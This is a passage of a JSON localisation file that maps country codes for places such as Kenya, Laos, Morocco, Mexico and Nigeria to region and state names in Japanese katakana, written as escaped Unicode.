\\u30cb\\u30b7\",\"KE42\":\"\\u30c8\\u30e9\\u30f3\\u30b9\\u30f3\\u30be\\u30a4\\u30a2\",\"KE43\":\"\\u30c8\\u30a5\\u30eb\\u30ab\\u30ca\",\"KE44\":\"\\u30a6\\u30a2\\u30b7\\u30f3\\u30ae\\u30b7\\u30e5\\u30fc\",\"KE45\":\"\\u30f4\\u30a3\\u30d2\\u30ac\",\"KE46\":\"\\u30ef\\u30b8\\u30eb\",\"KE47\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30dd\\u30fc\\u30b3\\u30c3\\u30c8\"},\"KN\":{\"KNK\":\"\\u30bb\\u30f3\\u30c8\\u30ad\\u30c3\\u30c4\",\"KNN\":\"\\u30cd\\u30a4\\u30d3\\u30b9\",\"KN01\":\"\\u30af\\u30e9\\u30a4\\u30b9\\u30c8\\u30c1\\u30e3\\u30fc\\u30c1\\u30cb\\u30b3\\u30e9\\u30bf\\u30a6\\u30f3\",\"KN02\":\"\\u30bb\\u30f3\\u30c8\\u30a2\\u30f3\\u30b5\\u30f3\\u30c7\\u30a3\\u30dd\\u30a4\\u30f3\\u30c8\",\"KN03\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30fc\\u30b8\\u30d0\\u30bb\\u30c6\\u30fc\\u30eb\",\"KN04\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30fc\\u30b8\\u30b8\\u30f3\\u30b8\\u30e3\\u30fc\\u30e9\\u30f3\\u30c9\",\"KN05\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30a7\\u30fc\\u30e0\\u30b9\\u30a6\\u30a3\\u30f3\\u30c9\\u30ef\\u30fc\\u30c9\",\"KN06\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30f3\\u30ab\\u30d4\\u30b9\\u30c6\\u30fc\\u30ec\",\"KN07\":\"\\u30bb\\u30f3\\u30c8\\u30b8\\u30e7\\u30f3\\u30d5\\u30a3\\u30b0\\u30c4\\u30ea\\u30fc\",\"KN08\":\"\\u30bb\\u30f3\\u30c8\\u30e1\\u30a2\\u30ea\\u30fc\\u30b1\\u30a4\\u30e8\\u30f3\",\"KN09\":\"\\u30bb\\u30f3\\u30c8\\u30dd\\u30fc\\u30eb\\u30ab\\u30d4\\u30b9\\u30c6\\u30fc\\u30ec\",\"KN10\":\"\\u30bb\\u30f3\\u30c8\\u30dd\\u30fc\\u30eb\\u30c1\\u30e3\\u30fc\\u30eb\\u30ba\\u30bf\\u30a6\\u30f3\",\"KN11\":\"\\u30b5\\u30f3\\u30d4\\u30a8\\u30c8\\u30ed\\u30d0\\u30bb\\u30c6\\u30fc\\u30eb\",\"KN12\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\\u30ed\\u30fc\\u30e9\\u30f3\\u30c9\",\"KN13\":\"\\u30bb\\u30f3\\u30c8\\u30c8\\u30fc\\u30de\\u30b9\\u30df\\u30c9\\u30eb\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"KN15\":\"\\u30c8\\u30ea\\u30cb\\u30c6\\u30a3\\u30fc\\u30d1\\u30eb\\u30e1\\u30c3\\u30c8\\u30dd\\u30a4\\u30f3\\u30c8\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u30a2\\u30c3\\u30bf\\u30d7\\u30fc\",\"BK\":\"\\u30dc\\u30b1\\u30aa\",\"BL\":\"\\u30dc\\u30fc\\u30ea\\u30ab\\u30e0\\u30b5\\u30a4\",\"CH\":\"\\u30c1\\u30e3\\u30f3\\u30d1\\u30fc\\u30b5\\u30c3\\u30af\",\"HO\":\"\\u30d5\\u30a2\\u30d1\\u30f3\",\"KH\":\"\\u30ab\\u30e0\\u30a2\\u30f3\",\"LM\":\"\\u30eb\\u30a2\\u30f3\\u30ca\\u30e0\\u30bf\\u30fc\",\"LP\":\"\\u30eb\\u30a2\\u30f3\\u30d1\\u30d0\\u30fc\\u30f3\",\"OU\":\"\\u30a6\\u30c9\\u30e0\\u30b5\\u30a4\",\"PH\":\"\\u30dd\\u30f3\\u30b5\\u30fc\\u30ea\\u30fc\",\"SL\":\"\\u30b5\\u30fc\\u30e9\\u30ef\\u30f3\",\"SV\":\"\\u30b5\\u30ef\\u30f3\\u30ca\\u30b1\\u30fc\\u30c8\",\"VI\":\"\\u30f4\\u30a3\\u30a8\\u30f3\\u30c1\\u30e3\\u30f3\\u770c\",\"VT\":\"\\u30f4\\u30a3\\u30a8\\u30f3\\u30c1\\u30e3\\u30f3\",\"XA\":\"\\u30b5\\u30a4\\u30cb\\u30e3\\u30d6\\u30fc\\u30ea\\u30fc\",\"XE\":\"\\u30bb\\u30fc\\u30b3\\u30fc\\u30f3\",\"XI\":\"\\u30b7\\u30a8\\u30f3\\u30af\\u30ef\\u30fc\\u30f3\",\"XS\":\"\\u30b5\\u30a4\\u30bd\\u30e0\\u30d6\\u30fc\\u30f3\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u30dc\\u30fc\\u30df\",\"BN\":\"\\u30dc\\u30f3\",\"GA\":\"\\u30d0\\u30eb\\u30dd\\u30eb\",\"GB\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30d0\\u30c3\\u30b5\",\"GC\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30b1\\u30fc\\u30d7\\u30de\\u30a6\\u30f3\\u30c8\",\"GG\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30b2\\u30c7\",\"GK\":\"\\u30b0\\u30e9\\u30f3\\u30c9\\u30af\\u30eb\",\"LO\":\"\\u30ed\\u30d5\\u30a1\",\"MA\":\"\\u30de\\u30fc\\u30b8\\u30d3\",\"MY\":\"\\u30e1\\u30ea\\u30fc\\u30e9\\u30f3\\u30c9\\u5dde\",\"MO\":\"\\u30e2\\u30f3\\u30bb\\u30e9\\u30fc\\u30c9\",\"NM\":\"\\u30cb\\u30f3\\u30d0\",\"RV\":\"\\u30ea\\u30d0\\u30fc\\u30bb\\u30b9\",\"RG\":\"\\u30ea\\u30d0\\u30fc\\u30b8\\u30fc\",\"SN\":\"\\u30b7\\u30ce\\u30a8\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u30a2\\u30ac\\u30c7\\u30a3\\u30fc\\u30eb\\u30fb\\u30a4\\u30c0\\u30fb\\u30a6\\u30fb\\u30bf\\u30ca\\u30f3\",\"maazi\":\"\\u30a2\\u30b8\\u30e9\\u30eb\",\"mabem\":\"\\u30d9\\u30cb\\u30fb\\u30e1\\u30e9\\u30eb\",\"maber\":\"\\u30d9\\u30eb\\u30ab\\u30f3\",\"mabes\":\"\\u30d9\\u30f3\\u30fb\\u30b9\\u30ea\\u30de\\u30f3\",\"mabod\":\"\\u30d6\\u30b8\\u30e5\\u30c9\\u30a5\\u30fc\\u30eb\",\"mabom\":\"\\u30d6\\u30eb\\u30de\\u30f3\",\"mabrr\":\"\\u30d9\\u30ec\\u30b7\\u30c9\",\"macas\":\"\\u30ab\\u30b5\\u30d6\\u30e9\\u30f3\\u30ab\",\"mache\":\"\\u30b7\\u30a7\\u30d5\\u30b7\\u30e3\\u30a6\\u30a8\\u30f3\",\"machi\":\"\\u30b7\\u30b7\\u30e3\\u30a6\\u30a2\",\"macht\":\"\\u30b7\\u30e5\\u30c8\\u30a5\\u30ab\\u30fb\\u30a2\\u30a4\\u30c8\\u30fb\\u30d0\\u30cf\",\"madri\":\"\\u30c9\\u30ea\\u30a6\\u30c1\",\"maedi\":\"\\u30a8\\u30c3\\u30b5\\u30a6\\u30a3\\u30e9\",\"maerr\":\"\\u30a8\\u30eb\\u30e9\\u30b7\\u30c7\\u30a3\\u30a2\",\"mafah\":\"\\u30d5\\u30a1\\u30d5\\u30b9\\u30fb\\u30d9\\u30cb\\u30fb\\u30de\\u30ab\\u30c0\",\"mafes\":\"\\u30d5\\u30a7\\u30ba\\u30fb\\u30c0\\u30fc\\u30eb\\u30fb\\u30c7\\u30d3\\u30d0\\u30b0\",\"mafig\":\"\\u30d5\\u30a3\\u30ae\\u30b0\",\"mafqh\":\"\\u30d5\\u30ad\\u30d9\\u30f3\\u30b5\\u30e9\",\"mague\":\"\\u30b2\\u30eb\\u30df\\u30f3\",\"maguf\":\"\\u30b2\\u30eb\\u30b7\\u30d5\",\"mahaj\":\"\\u30a2\\u30eb\\u30fb\\u30cf\\u30b8\\u30a7\\u30d6\",\"mahao\":\"\\u30a2\\u30eb\\u30fb\\u30cf\\u30a6\\u30ba\",\"mahoc\":\"\\u30a2\\u30eb\\u30fb\\u30db\\u30bb\\u30a4\\u30de\",\"maifr\":\"\\u30a4\\u30d5\\u30ec\\u30f3\",\"maine\":\"\\u30a4\\u30cd\\u30ac\\u30fc\\u30cc\\u30fb\\u30a2\\u30a4\\u30c8\\u30fb\\u30e1\\u30ed\\u30a6\\u30eb\",\"majdi\":\"\\u30a2\\u30eb\\u30fb\\u30b8\\u30e3\\u30b8\\u30fc\\u30c0\",\"majra\":\"\\u30b8\\u30a7\\u30e9\\u30c0\",\"maken\":\"\\u30b1\\u30cb\\u30c8\\u30e9\",\"makes\":\"\\u30b1\\u30e9\\u30fc\\u30c8\\u30fb\\u30b9\\u30e9\\u30fc\\u30ca\",\"makhe\":\"\\u30d8\\u30df\\u30bb\\u30c3\\u30c8\",\"makhn\":\"\\u30d8\\u30cb\\u30d5\\u30e9\",\"makho\":\"\\u30af\\u30fc\\u30ea\\u30d6\\u30ab\",\"malaa\":\"\\u30e9\\u30fc\\u30e6\\u30fc\\u30cc\",\"malar\":\"\\u30e9\\u30e9\\u30b7\\u30e5\",\"mamar\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\",\"mamdf\":\"\\u30e1\\u30c7\\u30a3\\u30c3\\u30af\\u30fb\\u30d5\\u30cb\\u30c7\\u30af\",\"mamed\":\"\\u30e1\\u30c7\\u30a3\\u30a6\\u30ca\",\"mamek\":\"\\u30e1\\u30af\\u30cd\\u30b9\",\"mamid\":\"\\u30df\\u30c7\\u30eb\\u30c8\",\"mammd\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\\u30fb\\u30e1\\u30c7\\u30a3\\u30ca\",\"mammn\":\"\\u30de\\u30e9\\u30b1\\u30b7\\u30e5\\u30fb\\u30e1\\u30ca\\u30e9\",\"mamoh\":\"\\u30e2\\u30cf\\u30e1\\u30c7\\u30a3\\u30a2\",\"mamou\":\"\\u30e0\\u30fc\\u30ec\\u30a4\\u30fb\\u30e4\\u30b3\\u30d6\",\"manad\":\"\\u30ca\\u30c9\\u30fc\\u30eb\",\"manou\":\"\\u30cc\\u30a2\\u30b9\\u30fc\\u30eb\",\"maoua\":\"\\u30ef\\u30eb\\u30b6\\u30b6\\u30fc\\u30c8\",\"maoud\":\"\\u30a6\\u30a7\\u30c9\\u30fb\\u30a8\\u30c3\\u30c0\\u30cf\\u30d6\",\"maouj\":\"\\u30a6\\u30b8\\u30e5\\u30c0\\u30fb\\u30a2\\u30f3\\u30ac\\u30c3\\u30c9\",\"maouz\":\"\\u30a6\\u30a7\\u30b6\\u30fc\\u30f3\",\"marab\":\"\\u30e9\\u30d0\\u30c8\",\"mareh\":\"\\u30ec\\u30cf\\u30e0\\u30ca\",\"masaf\":\"\\u30b5\\u30d5\\u30a3\",\"masal\":\"\\u30b5\\u30ec\",\"masef\":\"\\u30bb\\u30d5\\u30eb\\u30fc\",\"maset\":\"\\u30bb\\u30bf\\u30c8\",\"masib\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30d9\\u30cc\\u30fc\\u30eb\",\"masif\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30a4\\u30d5\\u30cb\",\"masik\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30ab\\u30bb\\u30e0\",\"masil\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30b9\\u30ea\\u30de\\u30f3\",\"maskh\":\"\\u30b9\\u30b3\\u30a4\\u30e9\\u30fb\\u30c6\\u30de\\u30e9\",\"masyb\":\"\\u30b7\\u30c7\\u30a3\\u30fb\\u30e6\\u30bb\\u30d5\\u30fb\\u30d9\\u30f3\\u30fb\\u30a2\\u30ea\",\"mataf\":\"\\u30bf\\u30eb\\u30d5\\u30a1\\u30e4 (\\u4e00\\u90e8\\u897f\\u30b5\\u30cf\\u30e9)\",\"matai\":\"\\u30bf\\u30a6\\u30ea\\u30eb\",\"matao\":\"\\u30bf\\u30a6\\u30ca\\u30fc\\u30c8\",\"matar\":\"\\u30bf\\u30eb\\u30fc\\u30c0\\u30f3\\u30c8\",\"matat\":\"\\u30bf\\u30bf\",\"mataz\":\"\\u30bf\\u30b6\",\"matet\":\"\\u30c6\\u30c8\\u30a5\\u30a2\\u30f3\",\"matin\":\"\\u30c6\\u30a3\\u30cd\\u30ea\\u30fc\\u30eb\",\"matiz\":\"\\u30c6\\u30a3\\u30ba\\u30cb\\u30c3\\u30c8\",\"matng\":\"\\u30bf\\u30f3\\u30b8\\u30a7\\u30fb\\u30a2\\u30b7\\u30e9\",\"matnt\":\"\\u30bf\\u30f3\\u30bf\\u30f3\",\"mayus\":\"\\u30e6\\u30b9\\u30d5\\u30a3\\u30a2\",\"mazag\":\"\\u30b6\\u30b4\\u30e9\"},\"MD\":{\"C\":\"\\u30ad\\u30b7\\u30ca\\u30a6\",\"BL\":\"\\u30d0\\u30eb\\u30c1\",\"AN\":\"\\u30a2\\u30cd\\u30cb\\u30a4\\u30fb\\u30ce\\u30a4\",\"BS\":\"\\u30d0\\u30b5\\u30e9\\u30d9\\u30a2\\u30b9\\u30ab\",\"BR\":\"\\u30d6\\u30ea\\u30c1\\u30a7\\u30cb\",\"CH\":\"\\u30ab\\u30b0\\u30eb\",\"CT\":\"\\u30ab\\u30f3\\u30c6\\u30df\\u30eb\",\"CL\":\"\\u30ab\\u30e9\\u30e9\\u30b7\",\"CS\":\"\\u30ab\\u30a6\\u30b7\\u30a7\\u30cb\",\"CM\":\"\\u30c1\\u30df\\u30b7\\u30ea\\u30a2\",\"CR\":\"\\u30af\\u30ea\\u30a6\\u30ec\\u30cb\",\"DN\":\"\\u30c9\\u30f3\\u30c9\\u30a5\\u30b7\\u30a7\\u30cb\",\"DR\":\"\\u30c9\\u30ed\\u30ad\\u30a2\",\"DB\":\"\\u30c9\\u30a5\\u30d9\\u30b5\\u30ea\",\"ED\":\"\\u30a8\\u30c7\\u30a3\\u30cd\\u30c3\\u30c8\",\"FL\":\"\\u30d5\\u30a1\\u30ec\\u30b7\\u30e5\\u30c6\\u30a3\",\"FR\":\"\\u30d5\\u30ed\\u30ec\\u30b7\\u30e5\\u30c6\\u30a3\",\"GE\":\"\\u30ac\\u30ac\\u30a6\\u30ba\\u81ea\\u6cbb\\u533a\",\"GL\":\"\\u30b0\\u30ed\\u30c7\\u30cb\",\"HN\":\"\\u30d5\\u30f3\\u30c1\\u30a7\\u30b7\\u30e5\\u30c6\\u30a3\",\"IL\":\"\\u30e4\\u30ed\\u30d9\\u30cb\",\"LV\":\"\\u30ec\\u30aa\\u30d0\",\"NS\":\"\\u30cb\\u30b9\\u30dd\\u30ec\\u30cb\",\"OC\":\"\\u30aa\\u30af\\u30cb\\u30bf\",\"OR\":\"\\u30aa\\u30eb\\u30b2\\u30a4\",\"RZ\":\"\\u30ec\\u30b8\\u30ca\",\"RS\":\"\\u30ea\\u30b9\\u30ab\\u30cb\",\"SG\":\"\\u30b7\\u30f3\\u30b8\\u30a7\\u30ec\\u30a4\",\"SR\":\"\\u30bd\\u30ed\\u30ab\",\"ST\":\"\\u30b9\\u30c8\\u30e9\\u30b7\\u30a7\\u30cb\",\"SD\":\"\\u30bd\\u30eb\\u30c0\\u30cd\\u30b7\\u30e5\\u30c6\\u30a3\",\"SV\":\"\\u30b7\\u30e5\\u30c6\\u30d5\\u30a1\\u30f3\\u30dc\\u30fc\\u30c0\",\"TR\":\"\\u30bf\\u30e9\\u30af\\u30ea\\u30a2\",\"TL\":\"\\u30c6\\u30ec\\u30cd\\u30b7\\u30e5\\u30c6\\u30a3\",\"UN\":\"\\u30a6\\u30f3\\u30b2\\u30cb\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u30b7\\u30a6\\u30c0\\u30c9\\u30c7\\u30e1\\u30d2\\u30b3\",\"JA\":\"\\u30cf\\u30ea\\u30b9\\u30b3\",\"NL\":\"\\u30cc\\u30a8\\u30dc\\u30fb\\u30ec\\u30aa\\u30f3\",\"AG\":\"\\u30a2\\u30b0\\u30a2\\u30b9\\u30ab\\u30ea\\u30a8\\u30f3\\u30c6\\u30b9\",\"BC\":\"\\u30d0\\u30cf\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\",\"BS\":\"\\u30d0\\u30cf\\u30fb\\u30ab\\u30ea\\u30d5\\u30a9\\u30eb\\u30cb\\u30a2\\u30fb\\u30b9\\u30eb\",\"CM\":\"\\u30ab\\u30f3\\u30da\\u30c1\\u30a7\",\"CS\":\"\\u30c1\\u30a2\\u30d1\\u30b9\",\"CH\":\"\\u30c1\\u30ef\\u30ef\",\"CO\":\"\\u30b3\\u30a2\\u30a6\\u30a4\\u30e9\",\"CL\":\"\\u30b3\\u30ea\\u30de\",\"DG\":\"\\u30c9\\u30a5\\u30e9\\u30f3\\u30b4\",\"GT\":\"\\u30b0\\u30a2\\u30ca\\u30d5\\u30a2\\u30c8\",\"GR\":\"\\u30b2\\u30ec\\u30fc\\u30ed\",\"HG\":\"\\u30a4\\u30c0\\u30eb\\u30b4\",\"MX\":\"\\u30a8\\u30b9\\u30bf\\u30c9\\u30c7\\u30e1\\u30d2\\u30b3\",\"MI\":\"\\u30df\\u30c1\\u30e7\\u30a2\\u30ab\\u30f3\",\"MO\":\"\\u30e2\\u30ec\\u30ed\\u30b9\",\"NA\":\"\\u30ca\\u30e4\\u30ea\\u30c3\\u30c8\",\"OA\":\"\\u30aa\\u30a2\\u30cf\\u30ab\",\"PU\":\"\\u30d7\\u30a8\\u30d6\\u30e9\",\"QT\":\"\\u30b1\\u30ec\\u30bf\\u30ed\",\"QR\":\"\\u30ad\\u30f3\\u30bf\\u30ca\\u30fb\\u30ed\\u30fc\",\"SL\":\"\\u30b5\\u30f3\\u30fb\\u30eb\\u30a4\\u30b9\\u30fb\\u30dd\\u30c8\\u30b7\",\"SI\":\"\\u30b7\\u30ca\\u30ed\\u30a2\",\"SO\":\"\\u30bd\\u30ce\\u30e9\",\"TB\":\"\\u30bf\\u30d0\\u30b9\\u30b3\",\"TM\":\"\\u30bf\\u30de\\u30a6\\u30ea\\u30d1\\u30b9\",\"TL\":\"\\u30c8\\u30e9\\u30b9\\u30ab\\u30e9\",\"VE\":\"\\u30d9\\u30e9\\u30af\\u30eb\\u30b9\",\"YU\":\"\\u30e6\\u30ab\\u30bf\\u30f3\",\"ZA\":\"\\u30b5\\u30ab\\u30c6\\u30ab\\u30b9\"},\"MY\":{\"JHR\":\"\\u30b8\\u30e7\\u30db\\u30fc\\u30eb\\u5dde\",\"KDH\":\"\\u30b1\\u30c0\\u5dde\",\"KTN\":\"\\u30b1\\u30e9\\u30f3\\u30bf\\u30f3\\u5dde\",\"LBN\":\"\\u30e9\\u30d6\\u30a2\\u30f3\",\"MLK\":\"\\u30e0\\u30e9\\u30ab\",\"NSN\":\"\\u30cc\\u30b0\\u30ea\\u30b9\\u30f3\\u30d3\\u30e9\\u30f3\\u5dde\",\"PHG\":\"\\u30d1\\u30cf\\u30f3\\u5dde\",\"PNG\":\"\\u30da\\u30ca\\u30f3 (\\u30d7\\u30e9\\u30a6\\u30fb\\u30d4\\u30ca\\u30f3)\",\"PRK\":\"\\u30da\\u30e9\\u5dde\",\"PLS\":\"\\u30da\\u30eb\\u30ea\\u30b9\",\"SBH\":\"\\u30b5\\u30d0\\u5dde\",\"SWK\":\"\\u30b5\\u30e9\\u30ef\\u30af\\u5dde\",\"SGR\":\"\\u30bb\\u30e9\\u30f3\\u30b4\\u30fc\\u30eb\\u5dde\",\"TRG\":\"\\u30c8\\u30ec\\u30f3\\u30ac\\u30cc\\u5dde\",\"PJY\":\"\\u30d7\\u30c8\\u30e9\\u30b8\\u30e3\\u30e4\",\"KUL\":\"\\u30af\\u30a2\\u30e9\\u30eb\\u30f3\\u30d7\\u30fc\\u30eb\"},\"MZ\":{\"MZP\":\"\\u30ab\\u30dc\\u30c7\\u30eb\\u30ac\\u30fc\\u30c9\",\"MZG\":\"\\u30ac\\u30b6\",\"MZI\":\"\\u30a4\\u30cb\\u30e3\\u30f3\\u30d0\\u30cd\",\"MZB\":\"\\u30de\\u30cb\\u30ab\",\"MZL\":\"\\u30de\\u30d7\\u30c8\\u5dde\",\"MZMPM\":\"\\u30de\\u30d7\\u30c8\",\"MZN\":\"\\u30ca\\u30f3\\u30d7\\u30e9\",\"MZA\":\"\\u30cb\\u30a2\\u30c3\\u30b5\",\"MZS\":\"\\u30bd\\u30d5\\u30a1\\u30e9\",\"MZT\":\"\\u30c6\\u30c6\",\"MZQ\":\"\\u30b6\\u30f3\\u30d9\\u30b8\\u30a2\"},\"NA\":{\"ER\":\"\\u30a8\\u30ed\\u30f3\\u30b4\",\"HA\":\"\\u30cf\\u30eb\\u30c0\\u30d7\",\"KA\":\"\\u30ab\\u30e9\\u30b9\",\"KE\":\"\\u6771\\u30ab\\u30d0\\u30f3\\u30b4\",\"KW\":\"\\u897f\\u30ab\\u30d0\\u30f3\\u30b4\",\"KH\":\"\\u30db\\u30de\\u30b9\",\"KU\":\"\\u30af\\u30cd\\u30cd\",\"OW\":\"\\u30aa\\u30cf\\u30f3\\u30b0\\u30a6\\u30a7\\u30ca\",\"OH\":\"\\u30aa\\u30de\\u30d8\\u30b1\",\"OS\":\"\\u30aa\\u30e0\\u30b5\\u30c6\\u30a3\",\"ON\":\"\\u30aa\\u30b7\\u30e3\\u30ca\",\"OT\":\"\\u30aa\\u30b7\\u30b3\\u30c8\",\"OD\":\"\\u30aa\\u30c1\\u30e7\\u30bd\\u30f3\\u30c7\\u30e5\\u30d1\",\"CA\":\"\\u30b6\\u30f3\\u30d9\\u30b8\"},\"NG\":{\"AB\":\"\\u30a2\\u30d3\\u30a2\",\"FC\":\"\\u30a2\\u30d6\\u30b8\\u30e3\",\"AD\":\"\\u30a2\\u30c0\\u30de\\u30ef\",\"AK\":\"\\u30a2\\u30af\\u30ef\\u30fb\\u30a4\\u30dc\\u30e0\",\"AN\":\"\\u30a2\\u30ca\\u30f3\\u30d6\\u30e9\",\"BA\":\"\\u30d0\\u30a6\\u30c1\",\"BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30b5\",\"BE\":\"\\u30d9\\u30cc\\u30a8\",\"BO\":\"\\u30dc\\u30eb\\u30ce\",\"CR\":\"\\u30af\\u30ed\\u30b9\\u30ea\\u30d0\\u30fc\",\"DE\":\"\\u30c7\\u30eb\\u30bf\",\"EB\":\"\\u30a8\\u30dc\\u30cb\",\"ED\":\"\\u30a8\\u30c9\",\"EK\":\"\\u30a8\\u30ad\\u30c6\\u30a3\",\"EN\":\"\\u30a8\\u30cc\\u30b0\",\"GO\":\"\\u30b4\\u30f3\\u30d9\",\"IM\":\"\\u30a4\\u30e2\",\"JI\":\"\\u30b8\\u30ac\\u30ef\",\"KD\":\"\\u30ab\\u30c9\\u30a5\\u30ca\",\"KN\":\"\\u30ab\\u30ce\",\"KT\":\"\\u30ab\\u30c1\\u30fc\\u30ca\",\"KE\":\"\\u30b1\\u30d3\",\"KO\":\"\\u30b3\\u30ae\",\"KW\":\"\\u30af\\u30ef\\u30e9\",\"LA\":\"\\u30e9\\u30b4\\u30b9\",\"NA\":\"\\u30ca\\u30b5\\u30e9\\u30ef\",\"NI\":\"\\u30cb\\u30b8\\u30a7\\u30fc\\u30eb\",\"OG\":\"\\u30aa\\u30b0\\u30f3\",\"ON\":\"\\u30aa\\u30f3\\u30c9\",\"OS\":\"\\u30aa\\u30b9\\u30f3\",\"OY\":\"\\u30aa\\u30e8\",\"PL\":\"\\u53f0\\u5730\",\"RI\":\"\\u6cb3\\u5ddd\",\"SO\":\"\\u30bd\\u30b3\\u30c8\",\"TA\":\"\\u30bf\\u30e9\\u30d0\",\"YO\":\"\\u30e8\\u30d9\",\"ZA\":\"\\u30b6\\u30e0\\u30d5\\u30a1\\u30e9\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u30d0\\u30b0\\u30de\\u30c6\\u30a3\",\"BHE\":\"\\u30d9\\u30ea\",\"DHA\":\"\\u30c0\\u30a6\\u30e9\\u30ae\\u30ea\",\"GAN\":\"\\u30ac\\u30f3\\u30c0\\u30ad\",\"JAN\":\"\\u30b8\\u30e3\\u30ca\\u30af\\u30d7\\u30eb\",\"KAR\":\"\\u30ab\\u30eb\\u30ca\\u30ea\",\"KOS\":\"\\u30b3\\u30b7\",\"LUM\":\"\\u30eb\\u30f3\\u30d3\\u30cb\",\"MAH\":\"\\u30de\\u30cf\\u30ab\\u30ea\",\"MEC\":\"\\u30e1\\u30c1\",\"NAR\":\"\\u30ca\\u30e9\\u30e4\\u30cb\",\"RAP\":\"\\u30e9\\u30d7\\u30c6\\u30a3\",\"SAG\":\"\\u30b5\\u30ac\\u30eb\\u30de\\u30bf\",\"SET\":\"\\u30bb\\u30c6\\u30a3\"},\"NI\":{\"NI-AN\":\"\\u5317\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"NI-AS\":\"\\u5357\\u30a2\\u30c8\\u30e9\\u30f3\\u30c6\\u30a3\\u30b3\",\"NI-BO\":\"\\u30dc\\u30a2\\u30b3\",\"NI-CA\":\"\\u30ab\\u30e9\\u30bd\",\"NI-CI\":\"\\u30c1\\u30ca\\u30f3\\u30c7\\u30ac\",\"NI-CO\":\"\\u30c1\\u30e7\\u30f3\\u30bf\\u30ec\\u30b9\",\"NI-ES\":\"\\u30a8\\u30b9\\u30c6\\u30ea\",\"NI-GR\":\"\\u30b0\\u30e9\\u30ca\\u30c0\",\"NI-JI\":\"\\u30d2\\u30ce\\u30c6\\u30ac\",\"NI-LE\":\"\\u30ec\\u30aa\\u30f3\",\"NI-MD\":\"\\u30de\\u30c9\\u30ea\\u30b9\",\"NI-MN\":\"\\u30de\\u30ca\\u30b0\\u30a2\",\"NI-MS\":\"\\u30de\\u30b5\\u30e4\",\"NI-MT\":\"\\u30de\\u30bf\\u30ac\\u30eb\\u30d1\",\"NI-NS\":\"\\u30cc\\u30a8\\u30d0\\u30bb\\u30b4\\u30d3\\u30a2\",\"NI-RI\":\"\\u30ea\\u30f4\\u30a1\\u30b9\",\"NI-SJ\":\"\\u30ea\\u30aa\\u30b5\\u30f3\\u30d5\\u30a1\\u30f3\"},\"NZ\":{\"NTL\":\"\\u30ce\\u30fc\\u30b9\\u30e9\\u30f3\\u30c9\",\"AUK\":\"\\u30aa\\u30fc\\u30af\\u30e9\\u30f3\\u30c9\",\"WKO\":\"\\u30ef\\u30a4\\u30ab\\u30c8\",\"BOP\":\"\\u30d7\\u30ec\\u30f3\\u30c6\\u30a3\\u30fc\\u6e7e\",\"TKI\":\"\\u30bf\\u30e9\\u30ca\\u30ad\",\"GIS\":\"\\u30ae\\u30ba\\u30dc\\u30fc\\u30f3\",\"HKB\":\"\\u30cf\\u30fc\\u30af\\u30b9\\u30d9\\u30a4\",\"MWT\":\"\\u30de\\u30ca\\u30ef\\u30c4\\u30fb\\u30ef\\u30f3\\u30ac\\u30cc\\u30a4\",\"WGN\":\"\\u30a6\\u30a7\\u30ea\\u30f3\\u30c8\\u30f3\",\"NSN\":\"\\u30cd\\u30eb\\u30bd\\u30f3\",\"MBH\":\"\\u30de\\u30fc\\u30eb\\u30d0\\u30e9\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30f3\",\"WTC\":\"\\u30a6\\u30a7\\u30b9\\u30c8\\u30b3\\u30fc\\u30b9\\u30c8\",\"CAN\":\"\\u30ab\\u30f3\\u30bf\\u30d9\\u30ea\\u30fc\",\"OTA\":\"\\u30aa\\u30bf\\u30b4\",\"STL\":\"\\u5357\\u90e8\\u5730\\u65b9\"},\"PA\":{\"PA-1\":\"\\u30dc\\u30ab\\u30b9\\u30c7\\u30eb\\u30c8\\u30ed\",\"PA-2\":\"\\u30b3\\u30af\\u30ec\",\"PA-3\":\"\\u30b3\\u30ed\\u30f3\",\"PA-4\":\"\\u30c1\\u30ea\\u30ad\",\"PA-5\":\"\\u30c0\\u30ea\\u30a8\\u30f3\",\"PA-6\":\"\\u30d8\\u30ec\\u30e9\",\"PA-7\":\"\\u30ed\\u30b9\\u30b5\\u30f3\\u30c8\\u30b9\",\"PA-8\":\"\\u30d1\\u30ca\\u30de\",\"PA-9\":\"\\u30d9\\u30e9\\u30b0\\u30a2\\u30b9\",\"PA-10\":\"\\u897f\\u30d1\\u30ca\\u30de\",\"PA-EM\":\"\\u30a8\\u30f3\\u30d9\\u30e9\",\"PA-KY\":\"\\u30b0\\u30ca\\u30e4\\u30e9\",\"PA-NB\":\"\\u30ce\\u30d9\\u30d6\\u30b0\\u30ec\"},\"PE\":{\"CAL\":\"\\u30a8\\u30eb\\u30ab\\u30e4\\u30aa\",\"LMA\":\"\\u30e1\\u30c8\\u30ed\\u30dd\\u30ea\\u30bf\\u30f3\\u30fb\\u30ea\\u30de\\u5e02\",\"AMA\":\"\\u30a2\\u30de\\u30be\\u30ca\\u30b9\",\"ANC\":\"\\u30a2\\u30f3\\u30ab\\u30b7\\u30e5\",\"APU\":\"\\u30a2\\u30d7\\u30ea\\u30de\\u30af\",\"ARE\":\"\\u30a2\\u30ec\\u30ad\\u30d1\",\"AYA\":\"\\